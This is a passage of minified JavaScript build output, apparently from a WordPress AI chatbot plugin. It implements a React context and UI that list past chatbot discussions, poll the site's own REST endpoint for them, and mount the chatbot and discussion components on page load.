t=DiscussionsContext_toPrimitive(e,"string");return"symbol"==DiscussionsContext_typeof(t)?t:String(t)}function DiscussionsContext_toPrimitive(e,t){if("object"!=DiscussionsContext_typeof(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=DiscussionsContext_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}function asyncGeneratorStep(e,t,r,n,o,a,i){try{var s=e[a](i),c=s.value}catch(e){return void r(e)}s.done?t(c):Promise.resolve(c).then(n,o)}function _asyncToGenerator(e){return function(){var t=this,r=arguments;return new Promise((function(n,o){var a=e.apply(t,r);function i(e){asyncGeneratorStep(a,n,o,i,s,"next",e)}function s(e){asyncGeneratorStep(a,n,o,i,s,"throw",e)}i(void 0)}))}}function DiscussionsContext_slicedToArray(e,t){return DiscussionsContext_arrayWithHoles(e)||DiscussionsContext_iterableToArrayLimit(e,t)||DiscussionsContext_unsupportedIterableToArray(e,t)||DiscussionsContext_nonIterableRest()}function DiscussionsContext_nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function DiscussionsContext_unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return DiscussionsContext_arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?DiscussionsContext_arrayLikeToArray(e,t):void 0}}function DiscussionsContext_arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function DiscussionsContext_iterableToArrayLimit(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw o}}return s}}function DiscussionsContext_arrayWithHoles(e){if(Array.isArray(e))return e}function DiscussionsContext_objectWithoutProperties(e,t){if(null==e)return{};var r,n,o=DiscussionsContext_objectWithoutPropertiesLoose(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}function DiscussionsContext_objectWithoutPropertiesLoose(e,t){if(null==e)return{};var r,n,o={},a=Object.keys(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}var DiscussionsContext_wp$element=wp.element,useContext=DiscussionsContext_wp$element.useContext,createContext=DiscussionsContext_wp$element.createContext,DiscussionsContext_useState=DiscussionsContext_wp$element.useState,DiscussionsContext_useMemo=DiscussionsContext_wp$element.useMemo,DiscussionsContext_useEffect=DiscussionsContext_wp$element.useEffect,DiscussionsContext_useCallback=DiscussionsContext_wp$element.useCallback,DiscussionsContext=createContext(),useDiscussionsContext=function(){var e=useContext(DiscussionsContext);if(!e)throw new Error("useDiscussionsContext must be used within a DiscussionsContextProvider");return e},DiscussionsContextProvider=function(e){var t=e.children,r=DiscussionsContext_objectWithoutProperties(e,DiscussionsContext_excluded),n=r.system,o=r.theme,a=DiscussionsContext_slicedToArray(DiscussionsContext_useState([]),2),i=a[0],s=a[1],c=DiscussionsContext_slicedToArray(DiscussionsContext_useState(null),2),u=c[0],l=c[1],p=DiscussionsContext_slicedToArray(DiscussionsContext_useState(!1),2),f=p[0],d=p[1],h=DiscussionsContext_useMemo((function(){return(null==o?void 0:o.settings)||{}}),[o]),m=n.botId,y=n.customId,b=n.restNonce,g=n.pluginUrl,_=n.restUrl,v=n.debugMode,w=DiscussionsContext_useMemo((function(){return Object.keys(h).reduce((function(e,t){return e["--mwai-".concat(t)]=h[t],e}),{})}),[h]),C=DiscussionsContext_useCallback(_asyncToGenerator(_regeneratorRuntime().mark((function e(){var t,r,n,o,a,i=arguments;return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=i.length>0&&void 0!==i[0]&&i[0],e.prev=1,t||d(!0),r={botId:m||y},v&&console.log("[DISCUSSIONS] OUT: ",r),e.next=7,fetch("".concat(_,"/mwai-ui/v1/discussions/list"),{method:"POST",headers:{"Content-Type":"application/json","X-WP-Nonce":b},body:(0,src_helpers.F1)(r)});case 7:return n=e.sent,e.next=10,n.json();case 10:if((o=e.sent).success){e.next=13;break}throw new Error("Could not retrieve the discussions: ".concat(o.message));case 13:v&&console.log("[DISCUSSIONS] IN: ",o),a=o.chats.map((function(e){var t=JSON.parse(e.messages),r=JSON.parse(e.extra);return DiscussionsContext_objectSpread(DiscussionsContext_objectSpread({},e),{},{messages:t,extra:r})})),s(a),e.next=21;break;case 18:e.prev=18,e.t0=e.catch(1),console.error(e.t0);case 21:return e.prev=21,t||d(!1),e.finish(21);case 24:case"end":return e.stop()}}),e,null,[[1,18,21,24]])}))),[]);DiscussionsContext_useEffect((function(){C();var e=setInterval((function(){C(!0)}),5e3);return function(){return clearInterval(e)}}),[]);var x=function(e){var t=MwaiAPI.getChatbot(e);if(!t)throw new Error("Chatbot not found.",{botId:e,chatbots:MwaiAPI.chatbots});return t},S=function(){var e=_asyncToGenerator(_regeneratorRuntime().mark((function e(t){var r;return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=i.find((function(e){return e.chatId===t}))){e.next=4;break}return console.error("Discussion not found.",{chatId:t,discussions:i}),e.abrupt("return");case 4:x(m).setContext({chatId:t,messages:r.messages}),l(r);case 7:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),I=function(){var e=_asyncToGenerator(_regeneratorRuntime().mark((function e(){return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:x(m).clear();case 2:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),E={onDiscussionClick:S,onNewChatClick:I},R={botId:m,pluginUrl:g,busy:f,setBusy:d,cssVariables:w,discussions:i,discussion:u,theme:o};return React.createElement(DiscussionsContext.Provider,{value:{state:R,actions:E}},t)};function DiscussionsUI_typeof(e){return DiscussionsUI_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},DiscussionsUI_typeof(e)}function DiscussionsUI_ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function DiscussionsUI_objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?DiscussionsUI_ownKeys(Object(r),!0).forEach((function(t){DiscussionsUI_defineProperty(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):DiscussionsUI_ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function DiscussionsUI_defineProperty(e,t,r){return(t=DiscussionsUI_toPropertyKey(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function DiscussionsUI_toPropertyKey(e){var t=DiscussionsUI_toPrimitive(e,"string");return"symbol"==DiscussionsUI_typeof(t)?t:String(t)}function DiscussionsUI_toPrimitive(e,t){if("object"!=DiscussionsUI_typeof(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=DiscussionsUI_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var DiscussionsUI_wp$element=wp.element,DiscussionsUI_useMemo=DiscussionsUI_wp$element.useMemo,DiscussionsUI_useEffect=DiscussionsUI_wp$element.useEffect,Discussion=function(e){var t=e.discussion,r=e.onClick,n=void 0===r?function(){}:r,o=e.selected,a=void 0!==o&&o,i=(0,helpers.gR)(),s=t.messages,c=s[s.length-1],u=c.content.length>64?c.content.substring(0,64)+"...":c.content,l=i("mwai-discussion",{"mwai-active":a});return React.createElement("li",{className:l,onClick:n},u)},DiscussionsUI=function(e){var t=e.theme,r=e.style,n=e.params,o=(0,helpers.gR)(),a=DiscussionsUI_useMemo((function(){return"css"===(null==t?void 0:t.type)?null==t?void 0:t.style:null}),[t]),i=useDiscussionsContext(),s=i.state,c=i.actions,u=s.botId,l=s.cssVariables,p=s.discussions,f=s.discussion,d=s.busy,h=c.onDiscussionClick,m=c.onNewChatClick,y=n.textNewChat;DiscussionsUI_useEffect((function(){}));var b=o("mwai-discussions",DiscussionsUI_defineProperty({},"mwai-".concat(null==t?void 0:t.themeId,"-theme"),!0));return React.createElement(React.Fragment,null,React.createElement("div",{id:"mwai-discussions-".concat(u),className:b,style:DiscussionsUI_objectSpread(DiscussionsUI_objectSpread({},l),r)},a&&React.createElement("style",null,a),React.createElement("div",{className:o("mwai-header")},React.createElement("button",{onClick:function(){return m()},disabled:d},React.createElement("span",null,null!=y?y:"+ New chat"))),React.createElement("ul",{className:o("mwai-content")},p.map((function(e){return React.createElement(Discussion,{key:e.id,discussion:e,selected:(null==f?void 0:f.id)===e.id,onClick:function(){return h(e.chatId)}})})))))};const chatbot_DiscussionsUI=DiscussionsUI;var DiscussionsSystem=function(e){return React.createElement(DiscussionsContextProvider,e,React.createElement(chatbot_DiscussionsUI,e))};const chatbot_DiscussionsSystem=DiscussionsSystem;var render=wp.element.render;function decodeHtmlEntities(e){var t=document.createElement("textarea");return t.innerHTML=e,t.value}document.addEventListener("DOMContentLoaded",(function(){function e(e,t){e.forEach((function(e){var r=JSON.parse(decodeHtmlEntities(e.getAttribute("data-params"))),n=JSON.parse(decodeHtmlEntities(e.getAttribute("data-system"))),o=JSON.parse(decodeHtmlEntities(e.getAttribute("data-theme")));e.removeAttribute("data-params"),e.removeAttribute("data-system"),e.removeAttribute("data-theme"),render(t({system:n,params:r,theme:o}),e)}))}e(document.querySelectorAll(".mwai-chatbot-container"),chatbot_ChatbotSystem),e(document.querySelectorAll(".mwai-discussions-container"),chatbot_DiscussionsSystem)}))})();